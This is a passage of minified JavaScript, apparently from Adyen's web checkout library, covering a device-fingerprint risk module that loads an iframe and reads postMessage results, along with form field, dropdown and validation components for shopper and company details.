not contain the expected properties",unknownError:"An unknown error occurred"},Xc=function(e,t,n,o,r){return function(i){var a=Wl({},o);if((i.origin||i.originalEvent.origin)!==e)return"Message was not sent from the expected domain";if("string"!=typeof i.data)return"Event data was not of type string";if(!i.data.length)return"Invalid event data string";try{var s=JSON.parse(i.data);if(!Object.prototype.hasOwnProperty.call(s,"type")||s.type!==r)return"Event data was not of expected type";t(s)}catch(e){return n(a),!1}return!0}},Jc=function(e){var t=/^(?:([A-Za-z]+):)?(\/{0,3})([0-9.\-A-Za-z]+)(?::(\d+))?(?:\/([^?#]*))?(?:\?([^#]*))?(?:#(.*))?$/.exec(e);if(!t)return null;var n=t[1],o=t[2],r=t[3],i=t[4];return n&&o&&r?n+":"+o+r+(i?":"+i:""):null},Qc=function(e){function t(t){var n=e.call(this,t)||this;return n.postMessageDomain=Jc(n.props.loadingContext)||n.props.loadingContext,n}return zl(t,e),t.prototype.getDfpPromise=function(){var e=this;return new Promise((function(t,n){e.processMessageHandler=Xc(e.postMessageDomain,t,n,Yc,"deviceFingerprint"),window.addEventListener("message",e.processMessageHandler)}))},t.prototype.componentDidMount=function(){var e=this;this.deviceFingerPrintPromise=Kc(2e4,this.getDfpPromise(),Gc),this.deviceFingerPrintPromise.promise.then((function(t){e.props.onCompleteFingerprint(t),window.removeEventListener("message",e.processMessageHandler)})).catch((function(t){e.props.onErrorFingerprint(t),window.removeEventListener("message",e.processMessageHandler)}))},t.prototype.render=function(e){var t=e.dfpURL;return m("div",{className:"adyen-checkout-risk__device-fingerprint"},m(Wc,{name:"dfIframe",src:t,allow:"geolocation; microphone; camera;",title:"devicefingerprinting iframe"}))},t}(v),eu=function(e){function t(t){var n=e.call(this,t)||this;return t.clientKey&&(n.state={status:"retrievingFingerPrint",dfpURL:n.props.loadingContext+"assets/html/"+t.clientKey+"/dfp.1.0.0.html"}),n}return zl(t,e),t.prototype.setStatusComplete=function(e){var t=this;this.setState({status:"complete"},(function(){t.props.onComplete(e)}))},t.prototype.render=function(e,t){var n=this,o=e.loadingContext,r=t.dfpURL;return"retrievingFingerPrint"===this.state.status?m("div",{className:"adyen-checkout-risk__device-fingerprint--wrapper",style:{position:"absolute",width:0,height:0}},m(Qc,{loadingContext:o,dfpURL:r,onCompleteFingerprint:function(e){n.setStatusComplete(e)},onErrorFingerprint:function(e){var t;n.props.onError({errorCode:t=e.errorCode,message:Zc[t]||Zc.unknownError,type:"deviceFingerprint"}),n.setStatusComplete(e.result)}})):null},t.defaultProps={onComplete:function(){},onError:function(){}},t}(v),tu=window.atob,nu=window.btoa,ou={decode:function(e){return!!ou.isBase64(e)&&!!ou.isBase64(e)&&(t=e,decodeURIComponent(Array.prototype.map.call(tu(t),(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})).join("")));var t},encode:function(e){return nu(e)},isBase64:function(e){return!(!e||e.length%4||nu(tu(e))!==e)}},ru=function(e){function t(t){var n,o=e.call(this,t)||this;o.nodeRiskContainer=null,o.onComplete=function(e){var t,n=Wl(Wl({},o.state.data),((t={})[e.type]=e.value,t.persistentCookie=e.persistentCookie,t.components=e.components,t));o.setState({data:n,isValid:!0}),o.props.risk.onComplete(o.data),o.cleanUp()},o.onError=function(e){o.props.risk.onError(e),o.cleanUp()},o.cleanUp=function(){o.nodeRiskContainer&&o.nodeRiskContainer.remove()};var r=((n={}).deviceFingerprint=null,n);return o.setState({data:r}),!0===o.props.risk.enabled&&(document.querySelector(o.props.risk.node)?(o.nodeRiskContainer=document.createElement("div"),document.querySelector(o.props.risk.node).appendChild(o.nodeRiskContainer),o.mount(o.nodeRiskContainer)):o.onError({message:"RiskModule node was not found"})),o}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl({},e),{risk:Wl(Wl({},t.defaultProps.risk),e.risk)})},Object.defineProperty(t.prototype,"isValid",{get:function(){return this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"data",{get:function(){if(this.isValid){var e=Wl({version:"1.0.0"},this.state.data);return ou.encode(JSON.stringify(e))}return!1},enumerable:!1,configurable:!0}),t.prototype.componentWillUnmount=function(){this.cleanUp()},t.prototype.render=function(){return m(eu,Wl({},this.props,{loadingContext:this.props.loadingContext,onComplete:this.onComplete,onError:this.onError}))},t.type="risk",t.defaultProps={risk:{enabled:!0,onComplete:function(){},onError:function(){},node:"body"}},t}(fc);function iu(e){var t=e.children,n=e.classNameModifiers,o=void 0===n?[]:n,r=e.label,i=e.readonly,a=void 0!==i&&i,s=qc().i18n;return m("div",{className:V()(Zl(Zl(["adyen-checkout__fieldset"],o.map((function(e){return"adyen-checkout__fieldset--"+e}))),[{"adyen-checkout__fieldset--readonly":a}]))},r&&m("div",{className:"adyen-checkout__fieldset__title"},s.get(r)),m("div",{className:"adyen-checkout__fieldset__fields"},t))}var au,su=function(e){var t=e.type,n=e.className,o=void 0===n?"":n,r=qc().loadingContext,i=gc({loadingContext:r,imageFolder:"components/"})(t);return m("img",{className:V()("adyen-checkout__icon",o),alt:t,src:i})},lu=Date.now(),cu=function(e){return void 0===e&&(e="field"),e+"-"+(lu+=1)},uu=((au={})["incomplete field"]="error.va.gen.01",au["field not valid"]="error.va.gen.02",au["luhn check failed"]="error.va.sf-cc-num.01",au["Card too old"]="error.va.sf-cc-dat.01",au["Date too far in future"]="error.va.sf-cc-dat.02",au["Your card expires before check out date"]="error.va.sf-cc-dat.03",au["Unsupported card entered"]="error.va.sf-cc-num.03",au),du=uu["incomplete field"],pu=function(e){function t(t){var n=e.call(this,t)||this;return n.state={focused:!1},n.onFocus=n.onFocus.bind(n),n.onBlur=n.onBlur.bind(n),n.uniqueId=cu("adyen-checkout-"+n.props.name),n}return zl(t,e),t.prototype.onFocus=function(e){var t=this;this.setState({focused:!0},(function(){t.props.onFocus&&t.props.onFocus(e)}))},t.prototype.onBlur=function(e){var t=this;this.setState({focused:!1},(function(){t.props.onBlur&&t.props.onBlur(e),t.props.onFieldBlur&&t.props.onFieldBlur(e)}))},t.getDerivedStateFromProps=function(e,t){return void 0!==e.focused&&e.focused!==t.focused?{focused:e.focused}:void 0!==e.filled&&e.filled!==t.filled?{filled:e.filled}:null},t.prototype.render=function(e){var t=this,n=e.className,o=void 0===n?"":n,r=e.classNameModifiers,i=void 0===r?[]:r,a=e.children,s=e.errorMessage,l=e.helper,c=e.inputWrapperModifiers,u=void 0===c?[]:c,d=e.isLoading,p=e.isValid,h=e.label,f=e.dualBrandingElements,y=e.dir,g=e.name,v=e.showValidIcon;return m("div",{className:V()("adyen-checkout__field",o,i.map((function(e){return"adyen-checkout__field--"+e})),{"adyen-checkout__field--error":s,"adyen-checkout__field--valid":p})},m("label",{onClick:this.props.onFocusField,className:V()({"adyen-checkout__label":!0,"adyen-checkout__label--focused":this.state.focused,"adyen-checkout__label--filled":this.state.filled,"adyen-checkout__label--disabled":this.props.disabled}),htmlFor:g&&this.uniqueId},"string"==typeof h&&m("span",{className:V()({"adyen-checkout__label__text":!0,"adyen-checkout__label__text--error":s})},h),"function"==typeof h&&h(),l&&m("span",{className:"adyen-checkout__helper-text"},l),m("div",{className:V()(Zl(["adyen-checkout__input-wrapper"],u.map((function(e){return"adyen-checkout__input-wrapper--"+e})))),dir:y},S(a).map((function(e){return B(e,Wl({isValid:p,onFocus:t.onFocus,onBlur:t.onBlur,isInvalid:!!s},g&&{uniqueId:t.uniqueId}))})),d&&m("span",{className:"adyen-checkout-input__inline-validation adyen-checkout-input__inline-validation--loading"},m(vc,{size:"small"})),p&&!1!==v&&!f&&m("span",{className:"adyen-checkout-input__inline-validation adyen-checkout-input__inline-validation--valid"},m(su,{type:"checkmark"})),s&&m("span",{className:"adyen-checkout-input__inline-validation adyen-checkout-input__inline-validation--invalid"},m(su,{type:"field_error"}))),s&&s.length&&m("span",{className:"adyen-checkout__error-text","aria-live":"polite",id:this.uniqueId+"-ariaError"},s)))},t}(v),hu=function(e){var t=e.data,n=t.name,o=t.registrationNumber;return m(iu,{classNameModifiers:["companyDetails"],label:"companyDetails",readonly:!0},n&&n+" ",o&&o+" ")};function fu(e){var t=e.autoCorrect,n=e.classNameModifiers,o=e.isInvalid,r=e.isValid,i=e.readonly,a=void 0===i?null:i,s=e.spellCheck,l=e.type,c=e.uniqueId,u=Nc(!1),d=u[0],p=u[1],h=V()("adyen-checkout__input",["adyen-checkout__input--"+l],e.className,{"adyen-checkout__input--invalid":o,"adyen-checkout__input--valid":r},n.map((function(e){return"adyen-checkout__input--"+e})));e.classNameModifiers,e.uniqueId;var f=Kl(e,["classNameModifiers","uniqueId"]);return m("input",Wl({id:c},f,{type:l,className:h,onInput:function(t){t.target.value=t.target.value.replace(/[\uff01-\uff5e]/g,(function(e){return String.fromCharCode(e.charCodeAt(0)-65248)})),e.onInput(t)},readOnly:a,spellCheck:s,autoCorrect:t,"aria-describedby":c+"-ariaError",onChange:function(t){var n;p(!0),null===(n=null==e?void 0:e.onChange)||void 0===n||n.call(e,t)},onBlur:function(t){var n,o;d||null===(n=null==e?void 0:e.onChange)||void 0===n||n.call(e,t),p(!1),null===(o=null==e?void 0:e.onBlur)||void 0===o||o.call(e,t)}}))}function mu(e){return m(fu,Wl({classNameModifiers:["large"]},e,{type:"text"}))}fu.defaultProps={type:"text",classNameModifiers:[]};var yu=function(){var e=document.createElement("input");return e.setAttribute("type","date"),"date"===e.type},gu=function(e){if(void 0===e&&(e=""),-1===e.indexOf("/"))return e;var t=e.split("/"),n=t[0],o=void 0===n?"":n,r=t[1],i=void 0===r?"":r,a=t[2],s=void 0===a?"":a;return o&&i&&s?s+"-"+i+"-"+o:null};function vu(e){var t=Oc(yu,[]);return m(fu,Wl({},e,t?{type:"date"}:{onInput:function(t){var n=t.target.value;t.target.value=function(e){var t=e.replace(/\D|\s/g,"").replace(/^(00)(.*)?/,"01$2").replace(/^(3[2-9])(.*)?/,"0$1$2").replace(/^([4-9])(.*)?/,"0$1").replace(/^([0-9]{2})(00)(.*)?/,"$101").replace(/^(3[01])(02)(.*)?/,"29$2").replace(/^([0-9]{2})([2-9]|1[3-9])(.*)?/,"$10$2").replace(/^([0-9]{2})([0-9]{2})([0-9])/,"$1/$2/$3").replace(/^([0-9]{2})([0-9])/,"$1/$2"),n=t.split("/"),o=n[0],r=void 0===o?"":o,i=n[1],a=void 0===i?"":i,s=n[2],l=void 0===s?"":s;return 4===l.length&&"29"===r&&"02"===a&&(Number(l)%4!=0||"00"===l.substr(2,2)&&Number(l)%400!=0)?t.replace(/^29/,"28"):t}(n),e.onInput(t)},maxLength:10}))}function bu(e){return m(fu,Wl({},e,{type:"tel"}))}function _u(e){return m(fu,Wl({},e,{type:"email",autoCapitalize:"off"}))}function wu(e){var t=e.items,n=e.i18n,o=e.name,r=e.onChange,i=e.value,a=e.isInvalid,s=e.uniqueId,l=null==s?void 0:s.replace(/[0-9]/g,"").substring(0,s.lastIndexOf("-"));return m("div",{className:"adyen-checkout__radio_group"},t.map((function(t){var s=cu(l);return m("div",{key:t.id,className:"adyen-checkout__radio_group__input-wrapper"},m("input",{id:s,type:"radio",checked:i===t.id,className:"adyen-checkout__radio_group__input",name:o,onChange:r,onClick:r,value:t.id}),m("label",{className:V()(["adyen-checkout__label__text","adyen-checkout__radio_group__label",e.className,{"adyen-checkout__radio_group__label--invalid":a}]),htmlFor:s},n.get(t.name)))})))}function Cu(e){var t=e.classNameModifiers,n=void 0===t?[]:t,o=e.label,r=e.isInvalid,i=e.onChange,a=Kl(e,["classNameModifiers","label","isInvalid","onChange"]);return m("label",{className:"adyen-checkout__checkbox"},m("input",Wl({},a,{className:V()(["adyen-checkout__checkbox__input",[a.className],{"adyen-checkout__checkbox__input--invalid":r},n.map((function(e){return"adyen-checkout__input--"+e}))]),type:"checkbox",onChange:i})),m("span",{className:"adyen-checkout__checkbox__label"},o))}wu.defaultProps={onChange:function(){},items:[]},Cu.defaultProps={onChange:function(){}};function ku(e){var t=e.backgroundUrl,n=void 0===t?"":t,o=e.className,r=void 0===o?"":o,i=e.classNameModifiers,a=void 0===i?[]:i,s=e.src,l=void 0===s?"":s,c=e.alt,u=void 0===c?"":c,d=e.showOnError,p=void 0!==d&&d,h=Nc(!1),f=h[0],y=h[1],g=Dc(null),v=function(){y(!0)},b=V().apply(void 0,Zl([[r],"adyen-checkout__image",{"adyen-checkout__image--loaded":f}],a.map((function(e){return"adyen-checkout__image--"+e}))));return Ec((function(){var e=n?new Image:g.current;e.src=n||l,e.onload=v,y(!!e.complete)}),[]),n?m("div",Wl({style:{backgroundUrl:n}},e,{className:b})):m("img",Wl({},e,{alt:u,ref:g,className:b,onError:function(){y(p)}}))}function xu(e){var t=e.filterable,n=e.toggleButtonRef,o=Kl(e,["filterable","toggleButtonRef"]);return m(t?"div":"button",Wl({},o,{ref:n}))}function Su(e){var t,n=qc().i18n,o=e.active,r=e.readonly,i=e.showList;return m(xu,{"aria-disabled":r,"aria-expanded":i,"aria-haspopup":"listbox",className:V()((t={"adyen-checkout__dropdown__button":!0},t["Select-module_adyen-checkout__dropdown__button__waz0I"]=!0,t["adyen-checkout__dropdown__button--readonly"]=r,t["adyen-checkout__dropdown__button--active"]=i,t["Select-module_adyen-checkout__dropdown__button--active__1EqeU"]=i,t["adyen-checkout__dropdown__button--invalid"]=e.isInvalid,t["adyen-checkout__dropdown__button--valid"]=e.isValid,t)),filterable:e.filterable,onClick:r?null:e.toggleList,onKeyDown:r?null:e.onButtonKeyDown,role:e.filterable?"button":null,tabIndex:"0",title:o.name||e.placeholder,toggleButtonRef:e.toggleButtonRef,type:e.filterable?null:"button","aria-describedby":e.ariaDescribedBy,id:e.id},i&&e.filterable?m("input",{"aria-autocomplete":"list","aria-controls":e.selectListId,"aria-expanded":i,"aria-owns":e.selectListId,autoComplete:"off",className:V()("adyen-checkout__filter-input",["Select-module_adyen-checkout__filter-input__HMjy5"]),onInput:e.onInput,placeholder:n.get("select.filter.placeholder"),ref:e.filterInputRef,role:"combobox",type:"text"}):m(g,null,m("span",{className:"adyen-checkout__dropdown__button__text"},o.selectedOptionName||o.name||e.placeholder),o.icon&&m(ku,{className:"adyen-checkout__dropdown__button__icon",src:o.icon,alt:o.name})))}var Tu=function(e){var t=e.item,n=e.selected,o=Kl(e,["item","selected"]);return m("li",{"aria-disabled":!!t.disabled,"aria-selected":n,className:V()(["adyen-checkout__dropdown__element","Select-module_adyen-checkout__dropdown__element__3nIQR",{"adyen-checkout__dropdown__element--active":n,"adyen-checkout__dropdown__element--disabled":!!t.disabled}]),"data-disabled":!!t.disabled,"data-value":t.id,onClick:o.onSelect,onKeyDown:o.onKeyDown,role:"option",tabIndex:-1},m("span",null,t.name),t.icon&&m(ku,{className:"adyen-checkout__dropdown__element__icon",alt:t.name,src:t.icon}))};function Nu(e){var t,n=e.active,o=e.items,r=e.showList,i=e.textFilter,a=Kl(e,["active","items","showList","textFilter"]),s=qc().i18n,l=o.filter((function(e){return!i||e.name.toLowerCase().includes(i)}));return m("ul",{className:V()((t={test:!0,"adyen-checkout__dropdown__list":!0},t["Select-module_adyen-checkout__dropdown__list__2UxAp"]=!0,t["adyen-checkout__dropdown__list--active"]=r,t["Select-module_adyen-checkout__dropdown__list--active__Mlt8t"]=r,t)),id:a.selectListId,ref:a.selectListRef,role:"listbox"},l.length?l.map((function(e){return m(Tu,{item:e,key:e.id,onKeyDown:a.onKeyDown,onSelect:a.onSelect,selected:e.id===n.id})})):m("div",{className:"adyen-checkout__dropdown__element adyen-checkout__dropdown__element--no-options"},s.get("select.noOptionsFound")))}var Au={arrowDown:"ArrowDown",arrowUp:"ArrowUp",enter:"Enter",escape:"Escape",space:" ",tab:"Tab"};function Eu(e){var t=e.items,n=void 0===t?[]:t,o=e.className,r=void 0===o?"":o,i=e.classNameModifiers,a=void 0===i?[]:i,s=e.filterable,l=void 0===s||s,c=e.readonly,u=void 0!==c&&c,d=e.onChange,p=void 0===d?function(){}:d,h=e.selected,f=e.name,y=e.isInvalid,g=e.isValid,v=e.placeholder,b=e.uniqueId,_=Dc(null),w=Dc(null),C=Dc(null),k=Dc(null),x=Nc(null),S=x[0],T=x[1],N=Nc(!1),A=N[0],E=N[1],P=Oc((function(){return"select-"+uc()}),[]),D=n.find((function(e){return e.id===h}))||{},O=function(){T(null),E(!1),C.current&&C.current.focus()},M=function(e){e.preventDefault();var t=k.current.contains(e.currentTarget)?e.currentTarget:k.current.firstElementChild;if(!t.getAttribute("data-disabled")){O();var n=t.getAttribute("data-value");p({target:{value:n,name:f}})}},F=function(e){(e.composedPath?!e.composedPath().includes(w.current):!w.current.contains(e.target))&&E(!1)};return Ec((function(){A&&l&&_.current&&_.current.focus()}),[A]),Ec((function(){return document.addEventListener("click",F,!1),function(){document.removeEventListener("click",F,!1)}}),[]),m("div",{className:V()(Zl(["adyen-checkout__dropdown","Select-module_adyen-checkout__dropdown__2kGp2",r],a.map((function(e){return"adyen-checkout__dropdown--"+e})))),ref:w},m(Su,{id:null!=b?b:null,active:D,filterInputRef:_,filterable:l,isInvalid:y,isValid:g,onButtonKeyDown:function(e){var t;e.key===Au.enter&&l&&A&&S?M(e):e.key===Au.escape?O():![Au.arrowUp,Au.arrowDown,Au.enter].includes(e.key)&&(e.key!==Au.space||l&&A)?(e.shiftKey&&e.key===Au.tab||e.key===Au.tab)&&O():(e.preventDefault(),E(!0),(null===(t=k.current)||void 0===t?void 0:t.firstElementChild)&&k.current.firstElementChild.focus())},onInput:function(e){var t=e.target.value;T(t.toLowerCase())},placeholder:v,readonly:u,selectListId:P,showList:A,toggleButtonRef:C,toggleList:function(e){e.preventDefault(),E(!A)},ariaDescribedBy:b?b+"-ariaError":null}),m(Nu,{active:D,items:n,onKeyDown:function(e){var t=e.target;switch(e.key){case Au.escape:e.preventDefault(),O();break;case Au.space:case Au.enter:M(e);break;case Au.arrowDown:e.preventDefault(),t.nextElementSibling&&t.nextElementSibling.focus();break;case Au.arrowUp:e.preventDefault(),t.previousElementSibling?t.previousElementSibling.focus():l&&_.current&&_.current.focus();break;case Au.tab:O()}},onSelect:M,selectListId:P,selectListRef:k,showList:A,textFilter:S}))}Eu.defaultProps={className:"",classNameModifiers:[],filterable:!0,items:[],readonly:!1,onChange:function(){}};var Pu=function(e,t){var n={boolean:Cu,date:vu,emailAddress:_u,radio:wu,select:Eu,tel:bu,text:mu,default:mu};return m(n[e]||n.default,Wl({},t))},Du=/^\s*[\w\-+_]+(\.[\w\-+_]+)*@[\w\-+_]+\.[\w\-+_]+(\.[\w-+_]+)*\s*$/,Ou=/^[+]*[(]{0,1}[0-9]{1,3}[)]{0,1}[-\s./0-9]*$/,Mu=function(){function e(e,t,n,o){this.shouldValidate=e.modes.includes(n),this.isValid=e.validate(t,o),this.errorMessage=e.errorMessage}return e.prototype.hasError=function(){return!this.isValid&&this.shouldValidate},e}(),Fu=function(){function e(e){this.validationResults=e}return Object.defineProperty(e.prototype,"isValid",{get:function(){return this.validationResults.every((function(e){return e.isValid}))},enumerable:!1,configurable:!0}),e.prototype.hasError=function(){return Boolean(this.getError())},e.prototype.getError=function(){return this.validationResults.find((function(e){return e.hasError()}))},e.prototype.getAllErrors=function(){return this.validationResults.filter((function(e){return e.hasError()}))},e}(),Iu=function(){function e(e){void 0===e&&(e={}),this.rules={shopperEmail:{validate:function(e){return Du.test(e)},errorMessage:"error.va.gen.01",modes:["blur"]},default:{validate:function(){return!0},modes:["blur","input"]}},this.setRules(e)}return e.prototype.setRules=function(e){this.rules=Wl(Wl({},this.rules),e)},e.prototype.getRulesFor=function(e){var t,n=null!==(t=this.rules[e])&&void 0!==t?t:this.rules.default;return Array.isArray(n)||(n=[n]),n},e.prototype.validate=function(e,t){var n=e.key,o=e.value,r=e.mode,i=void 0===r?"blur":r,a=this.getRulesFor(n).map((function(e){return new Mu(e,o,i,t)}));return new Fu(a)},e}(),Lu=function(e,t){return Object.keys(e).filter((function(e){return!t.includes(e)})).reduce((function(t,n){return t[n]=e[n],t}),{})},Ru=function(e,t,n,o){return t.reduce((function(e,t){var r,i,a;return Wl(Wl({},e),((r={})[t]=null!==(a=null!==(i=e[t])&&void 0!==i?i:o[t])&&void 0!==a?a:n,r))}),e)};function Bu(e){var t=e.schema,n=e.defaultData,o=e.processField,r=t.reduce((function(e,t){var r,i,a,s=function(e){var t;if(void 0===n[e])return{valid:!1,errors:null,data:null};var r=o({key:e,value:n[e],mode:"blur"},{state:{data:n}}),i=r[0],a=r[1];return{valid:null!==(t=a.isValid)&&void 0!==t&&t,errors:a.hasError()?a.getError():null,data:i}}(t),l=s.valid,c=s.errors,u=s.data;return{valid:Wl(Wl({},e.valid),(r={},r[t]=l,r)),errors:Wl(Wl({},e.errors),(i={},i[t]=c,i)),data:Wl(Wl({},e.data),(a={},a[t]=u,a))}}),{data:{},valid:{},errors:{}});return{schema:t,data:r.data,valid:r.valid,errors:r.errors}}function ju(e){var t,n=e.rules,o=void 0===n?{}:n,r=e.formatters,i=void 0===r?{}:r,a=e.defaultData,s=void 0===a?{}:a,l=Oc((function(){return new Iu(o)}),[]),c=function(e,t){var n=e.key,o=e.value,r=e.mode,a=i[n]?i[n](null!=o?o:""):o;return[a,l.validate({key:n,value:a,mode:r},t)]},u=Ac(function(e){return function(t,n){var o,r,i,a,s,l,c,u=n.type,d=n.key,p=n.value,h=n.mode,f=n.defaultData,m=n.schema;switch(u){case"setData":return Wl(Wl({},t),{data:Wl(Wl({},t.data),(o={},o[d]=p,o))});case"setValid":return Wl(Wl({},t),{valid:Wl(Wl({},t.valid),(r={},r[d]=p,r))});case"setErrors":return Wl(Wl({},t),{errors:Wl(Wl({},t.errors),(i={},i[d]=p,i))});case"updateField":var y=e({key:d,value:p,mode:h},{state:t}),g=y[0],v=y[1];return Wl(Wl({},t),{data:Wl(Wl({},t.data),(a={},a[d]=g,a)),errors:Wl(Wl({},t.errors),(s={},s[d]=v.hasError()?v.getError():null,s)),valid:Wl(Wl({},t.valid),(l={},l[d]=null!==(c=v.isValid)&&void 0!==c&&c,l))});case"setSchema":var b=Bu({schema:m,defaultData:f,processField:e}),_=t.schema.filter((function(e){return!m.includes(e)})),w=m.filter((function(e){return!t.schema.includes(e)})),C=Ru(Lu(t.data,_),w,null,b.data),k=Ru(Lu(t.valid,_),w,!1,b.valid),x=Ru(Lu(t.errors,_),w,null,b.errors);return Wl(Wl({},t),{schema:m,data:C,valid:k,errors:x});case"validateForm":var S=t.schema.reduce((function(n,o){var r,i,a,s=e({key:o,value:t.data[o],mode:"blur"},{state:t})[1];return{valid:Wl(Wl({},n.valid),(r={},r[o]=null!==(a=s.isValid)&&void 0!==a&&a,r)),errors:Wl(Wl({},n.errors),(i={},i[o]=s.hasError()?s.getError():null,i))}}),{valid:t.valid,errors:t.errors});return Wl(Wl({},t),{valid:S.valid,errors:S.errors});default:throw new Error("Undefined useForm action")}}}(c),{defaultData:s,schema:null!==(t=e.schema)&&void 0!==t?t:[],processField:c},Bu),d=u[0],p=u[1],h=Oc((function(){return d.schema.every((function(e){return d.valid[e]}))}),[d.schema,d.valid]),f=Mc((function(){p({type:"validateForm"})}),[]),m=Mc((function(e,t){return p({type:"setErrors",key:e,value:t})}),[]),y=Mc((function(e,t){return p({type:"setValid",key:e,value:t})}),[]),g=Mc((function(e,t){return p({type:"setData",key:e,value:t})}),[]);return{handleChangeFor:function(e,t){return void 0===t&&(t="blur"),function(n){var o=function(e,t){return t.target?"checkbox"===t.target.type?!d.data[e]:t.target.value:t}(e,n);p({type:"updateField",key:e,value:o,mode:t})}},triggerValidation:f,setSchema:Mc((function(e){return p({type:"setSchema",schema:e,defaultData:s})}),[d.schema]),setData:g,setValid:y,setErrors:m,isValid:h,schema:d.schema,valid:d.valid,errors:d.errors,data:d.data}}function Vu(e){var t=e.label,n=void 0===t?"":t,o=e.namePrefix,r=e.requiredFields,i=e.visibility,a=qc().i18n,s=ju({schema:r,rules:e.validationRules,defaultData:e.data}),l=s.handleChangeFor,c=s.triggerValidation,u=s.data,d=s.valid,p=s.errors,h=s.isValid,f=function(e){return(o?o+".":"")+e},y=function(e){return function(t){var n=t.target.name.split(o+".").pop();l(n,e)(t)}};return Ec((function(){var t=function(e){var t=e.name,n=e.registrationNumber;return Wl({},(t||n)&&{company:Wl(Wl({},t&&{name:t}),n&&{registrationNumber:n})})}(u);e.onChange({data:t,valid:d,errors:p,isValid:h})}),[u,d,p,h]),this.showValidation=c,"hidden"===i?null:"readOnly"===i?m(hu,Wl({},e,{data:u})):m(iu,{classNameModifiers:[n],label:n},r.includes("name")&&m(pu,{label:a.get("companyDetails.name"),classNameModifiers:["name"],errorMessage:!!p.name},Pu("text",{name:f("name"),value:u.name,classNameModifiers:["name"],onInput:y("input"),onChange:y("blur"),spellCheck:!1})),r.includes("registrationNumber")&&m(pu,{label:a.get("companyDetails.registrationNumber"),classNameModifiers:["registrationNumber"],errorMessage:!!p.registrationNumber},Pu("text",{name:f("registrationNumber"),value:u.registrationNumber,classNameModifiers:["registrationNumber"],onInput:y("input"),onChange:y("blur"),spellCheck:!1})))}Vu.defaultProps={data:{},onChange:function(){},visibility:"editable",requiredFields:["name","registrationNumber"],validationRules:{default:{validate:function(e){return e&&e.length>0},modes:["blur"]}}};var qu,$u,Uu,Hu,zu,Wu,Ku,Gu,Yu,Zu=function(e){var t=e.data,n=t.firstName,o=t.lastName,r=t.shopperEmail,i=t.telephoneNumber;return m(iu,{classNameModifiers:["personalDetails"],label:"personalDetails",readonly:!0},n&&n+" ",o&&o+" ",r&&m(g,null,m("br",null),r),i&&m(g,null,m("br",null),i))},Xu={default:{validate:function(e){return e&&e.length>0},modes:["blur"]},dateOfBirth:{validate:function(e){return function(e){if(!e)return!1;var t=gu(e),n=Date.now()-Date.parse(t);return new Date(n).getFullYear()-1970>=18}(e)},errorMessage:"dateOfBirth.invalid",modes:["blur"]},telephoneNumber:{validate:function(e){return Ou.test(e)},modes:["blur"]},shopperEmail:{validate:function(e){return Du.test(e)},modes:["blur"]}};function Ju(e){var t=e.label,n=void 0===t?"":t,o=e.namePrefix,r=e.placeholders,i=e.requiredFields,a=e.visibility,s=qc().i18n,l=Oc(yu,[]),c=ju({schema:i,rules:e.validationRules,defaultData:e.data}),u=c.handleChangeFor,d=c.triggerValidation,p=c.data,h=c.valid,f=c.errors,y=c.isValid,g=function(e){return function(t){var n=t.target.name.split(o+".").pop();u(n,e)(t)}},v=function(e){return(o?o+".":"")+e},b=function(e){return e&&e.errorMessage?s.get(e.errorMessage):!!e};return Ec((function(){var t=function(e){var t=e.firstName,n=e.lastName,o=e.gender,r=e.dateOfBirth,i=e.shopperEmail,a=e.telephoneNumber;return Wl(Wl(Wl(Wl({},(t||n)&&{shopperName:Wl(Wl(Wl({},t&&{firstName:t}),n&&{lastName:n}),o&&{gender:o})}),r&&{dateOfBirth:gu(r)}),i&&{shopperEmail:i}),a&&{telephoneNumber:a})}(p);e.onChange({data:t,valid:h,errors:f,isValid:y})}),[p,h,f,y]),this.showValidation=d,"hidden"===a?null:"readOnly"===a?m(Zu,Wl({},e,{data:p})):m(iu,{classNameModifiers:["personalDetails"],label:n},i.includes("firstName")&&m(pu,{label:s.get("firstName"),classNameModifiers:["col-50","firstName"],errorMessage:!!f.firstName,name:"firstName"},Pu("text",{name:v("firstName"),value:p.firstName,classNameModifiers:["firstName"],onInput:g("input"),onChange:g("blur"),placeholder:r.firstName,spellCheck:!1})),i.includes("lastName")&&m(pu,{label:s.get("lastName"),classNameModifiers:["col-50","lastName"],errorMessage:!!f.lastName,name:"lastName"},Pu("text",{name:v("lastName"),value:p.lastName,classNameModifiers:["lastName"],onInput:g("input"),onChange:g("blur"),placeholder:r.lastName,spellCheck:!1})),i.includes("gender")&&m(pu,{errorMessage:!!f.gender,classNameModifiers:["gender"],name:"gender"},Pu("radio",{i18n:s,name:v("gender"),value:p.gender,items:[{id:"MALE",name:"male"},{id:"FEMALE",name:"female"}],classNameModifiers:["gender"],onInput:g("input"),onChange:g("blur")})),i.includes("dateOfBirth")&&m(pu,{label:s.get("dateOfBirth"),classNameModifiers:["col-50","lastName"],errorMessage:b(f.dateOfBirth),helper:l?null:s.get("dateOfBirth.format"),name:"dateOfBirth"},Pu("date",{name:v("dateOfBirth"),value:p.dateOfBirth,classNameModifiers:["dateOfBirth"],onInput:g("input"),onChange:g("blur"),placeholder:r.dateOfBirth})),i.includes("shopperEmail")&&m(pu,{label:s.get("shopperEmail"),classNameModifiers:["shopperEmail"],errorMessage:b(f.shopperEmail),dir:"ltr",name:"emailAddress"},Pu("emailAddress",{name:v("shopperEmail"),value:p.shopperEmail,classNameModifiers:["shopperEmail"],onInput:g("input"),onChange:g("blur"),placeholder:r.shopperEmail})),i.includes("telephoneNumber")&&m(pu,{label:s.get("telephoneNumber"),classNameModifiers:["telephoneNumber"],errorMessage:b(f.telephoneNumber),dir:"ltr",name:"telephoneNumber"},Pu("tel",{name:v("telephoneNumber"),value:p.telephoneNumber,classNameModifiers:["telephoneNumber"],onInput:g("input"),onChange:g("blur"),placeholder:r.telephoneNumber})))}Ju.defaultProps={data:{},onChange:function(){},placeholders:{},requiredFields:["firstName","lastName","gender","dateOfBirth","shopperEmail","telephoneNumber"],validationRules:Xu,visibility:"editable"};var 